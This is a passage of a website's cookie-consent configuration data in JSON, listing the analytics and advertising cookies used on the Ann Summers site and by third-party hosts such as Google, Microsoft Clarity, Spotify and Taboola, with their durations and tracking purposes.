multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"spotify.com","DisplayName":"spotify.com","HostId":"H69","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d064cda2-e333-43f8-ab8a-8473347de59f","Name":"sp_t","Host":"spotify.com","IsSession":false,"Length":"364","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_t","DurationType":1,"category":null,"isThirdParty":false},{"id":"4950ceb1-a806-43bc-b31d-f423fae0c176","Name":"sp_landing","Host":"spotify.com","IsSession":false,"Length":"0","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_landing","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-764f-b49a-63352499a0cf","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bb642db-a648-4f8d-af7f-099569e92b1f","Name":"LANG","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c1a6925-c1ad-4a87-99eb-366060355c9f","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static.zdassets.com","DisplayName":"static.zdassets.com","HostId":"H40","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1b530bc7-215a-47a0-b227-258cae333946","Name":"__zlcid","Host":"static.zdassets.com","IsSession":false,"Length":"0","description":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","thirdPartyDescription":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","patternKey":null,"thirdPartyKey":"Cookie|static.zdassets.com","firstPartyKey":"Cookie__zlcid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-78e5-ae50-09d502cb561b","Name":"Survey-Started-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H63","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4a6fd37e-3e50-4120-9d0b-7b2bc7f54e1f","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c16b9746-670c-425e-97b2-67386b8231d3","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c44627ce-ae3c-4f6e-825e-45b2179e4058","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"fad34721-f3e7-4d1a-bf81-88dd30d419cf","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"truefitcorp.com","DisplayName":"truefitcorp.com","HostId":"H64","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9364feea-0f76-48b0-939b-7d02c35b002a","Name":"tfcuser","Host":"truefitcorp.com","IsSession":false,"Length":"399","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"feb2802f-c772-426a-a3e2-443dab003327","Name":"prod1-tf-prod-86479863pn","Host":"truefitcorp.com","IsSession":true,"Length":"0","description":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","thirdPartyDescription":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","patternKey":null,"thirdPartyKey":"Cookie|truefitcorp.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"BD9F3C03-298B-42BC-93A5-FEE6D541E117","CustomGroupId":"C0003","GroupId":"0e9e9699-b592-4e4d-b144-31b807c01a26","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"b3bcf26d-d8a2-4a06-af21-7fa0877a5cc1","Name":"_gid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-cf6c-7f87-ad99-08870acebdbd","Name":"_clsk","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Used by Microsoft Clarity to connect multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_clsk","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f138-7d85-73cb-800c-9101cac71e5a","Name":"_ga_xxxxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"399","description":"NAUsed by Google Analytics to identify and track an individual session with your device.","thirdPartyDescription":"Used by Google Analytics to identify and track an individual session with your device.","patternKey":"_ga_","thirdPartyKey":"Pattern|_ga_","firstPartyKey":"Cookie_ga_xxxxxxxxxx,Pattern|_ga_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4ed8bb91-6940-4ee2-a05b-d4b60a37c640","Name":"_gat","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-6f31-7433-9750-4c5f46a940b4","Name":"_sp_xxxxxxxxxx","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"0","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Cookie_sp_xxxxxxxxxx,Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"398eaf62-3734-46e0-9dcd-b8947e1c9eb4","Name":"_ga","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"0ca24a3b-9d7f-4594-ba76-726f1c79903d","Name":"_cls_v","Host":"annsummers.com","IsSession":false,"Length":"1824","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-83b6-7719-a6fe-0d5aa633a6c1","Name":"_mibhv","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ded20aae-8e2f-4df2-afba-df5e72f69bbb","Name":"dy_fs_page","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3b1b2e1f-79c8-46a9-85ea-1198f0a85e21","Name":"_ga_WDWCD1Y7ZV","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-74a7-a690-50a94706a1ca","Name":"_dy_lu_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is used to determine the first page URL a user comes from, and its validity.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_lu_ses","DurationType":1,"category":null,"isThirdParty":false},{"id":"a2c9c04a-c5ce-46b2-bcab-e108cbd13fb0","Name":"zte2095","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie is generally set to enhance the performance and functionality of the website. However, it is nonessential to its use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiezte2095","DurationType":1,"category":null,"isThirdParty":false},{"id":"8520932e-53b2-4575-b7e9-16d5ef2bccfb","Name":"__cq_bc","Host":"annsummers.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-9d2c-7eba-ab2f-3a48f67c29b7","Name":"_clck","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e03c9386-6209-4060-b3bf-6f6357d77f62","Name":"__anact","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019547c1-5564-736e-a09e-26a29a92ee5d","Name":"RT","Host":"www.annsummers.com","IsSession":false,"Length":"6","description":"The roundtrip (RT) Boomerang \ncookie is used by Akamai to measure page load time and/or other timers associated with the page.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieRT","DurationType":1,"category":null,"isThirdParty":false},{"id":"9278d4b5-f431-4bc4-bc72-8709cf8ad71b","Name":"_gclxxxx","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9dc362d-e3f0-4427-990a-45f50db2d94c","Name":"cqcid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"38832b02-4ec4-4cca-bfb5-08aab4e8a09c","Name":"_gat_UA-nnnnnnn-nn","Host":"careers.annsummers.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ed31aa2a-fa4e-4c93-83c5-45aacd5e8277","Name":"_cls_s","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5505d4c8-a80b-42cd-96df-243c8d166706","Name":"_ga_HGFQE4B947","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"f39b09b0-9100-4657-9a87-7c69cec6e537","Name":"tfcAnalytics","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0e3b6786-7bb0-45f7-a30a-2f6671f447f7","Name":"__cq_uuid","Host":"annsummers.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"29f86c1d-49c4-4c51-af26-c3aee7faa32b","Name":"_ga_Q0BL4JWSQ7","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c57c4f09-4d50-4ac7-afe0-9fa40bb6c351","Name":"_uetvid","Host":"annsummers.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d2fc4ee-a5dc-4715-b0fa-3979fae59655","Name":"_dc_gtm_UA-xxxxxxxx","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"875a0c86-f91e-48bc-b81c-db4a75aa3f04","Name":"cquid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"up0a9hyy.micpn-eu.com","DisplayName":"up0a9hyy.micpn-eu.com","HostId":"H97","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7a0a-87a8-c35a2006eeb1","Name":"_mibhv","Host":"up0a9hyy.micpn-eu.com","IsSession":false,"Length":"364","description":"This cookie _mibhv is used to store Unique User Identifier and Company ID and is used to associate Client Company and Unique User Identifier with user clicks/page view events.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_mibhv","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H2","Description":"","PrivacyPolicy":"","Cookies":[{"id":"eefde5c1-a098-464a-909e-0b0f07523893","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|clarity.ms","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e624540-82ac-45f9-aad9-b923b28318ee","Name":"UD.VID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fee65193-40cb-4e0b-8e82-30ef4f9b0238","Name":"UD.TID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e5d492f8-7a59-47ce-96ac-9aa4cca6a159","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"ce8a7e9e-432a-4862-8779-14bfc39977cf","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b31bff49-d0e6-4b22-819f-4bddf169c691","Name":"_gat","Host":"giphy.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6fd96379-6ec1-417c-afce-83f4cc82c205","Name":"_gat_UA-123526767-1","Host":"totum.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"58f81392-5271-4a83-9fea-8d344e061605","Name":"_ga","Host":"totum.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"40a1ded3-e39f-4532-8451-45c15bc7a724","Name":"visitor_id","Host":"totum.com","IsSession":true,"Length":"0","description":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","thirdPartyDescription":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","patternKey":"visitor_id","thirdPartyKey":"Pattern|visitor_id","firstPartyKey":"Cookievisitor_id,Pattern|visitor_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c580f5c1-f62a-45eb-ac38-5b65ba707d27","Name":"_ga","Host":"soreto.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c70fc480-a574-426a-a3a5-8433bf0e2ff3","Name":"_gid","Host":"soreto.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"11e78c64-056c-498a-a1fe-457c7766ff5d","Name":"reverbAnalytics","Host":"soreto.com","IsSession":false,"Length":"3652","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a4446231-100c-4371-ba7e-7a0266dec223","Name":"_ga","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d871792c-d3a8-4b2d-b92e-728fb486658d","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"CookieCLID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-74a5-ae6b-4e15da28f2de","Name":"taboola_session_id","Host":"taboola.com","IsSession":true,"Length":"0","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"fedfc101-3114-4afa-a713-81c22169d09f","Name":"_ga","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccafad5f-86c2-4a1b-9514-eaa3648ae123","Name":"_gat","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gat","DurationType":1,"category":null,"isThirdParty":false},{"id":"873b39ae-88f3-46a2-80a6-55217e2bb9ae","Name":"_ga_xxxxxxxxxx","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapchat.com","DisplayName":"snapchat.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb8d321c-bfbc-400e-a8c8-6e4257cff91f","Name":"sc_at","Host":"snapchat.com","IsSession":false,"Length":"389","description":"Cookie associated with embedding content from Snapchat.","thirdPartyDescription":"Cookie associated with embedding content from Snapchat.","patternKey":null,"thirdPartyKey":"Cookie|snapchat.com","firstPartyKey":"Cookiesc_at","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paperturn.com","DisplayName":"paperturn.com","HostId":"H84","Description":"","PrivacyPolicy":"","Cookies":[{"id":"15f8f926-b1d5-47a1-9ace-40506458cdf9","Name":"_gclxxxx","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbd6d987-9b1c-4fff-ad1f-69dd85682f6c","Name":"_fbp","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party 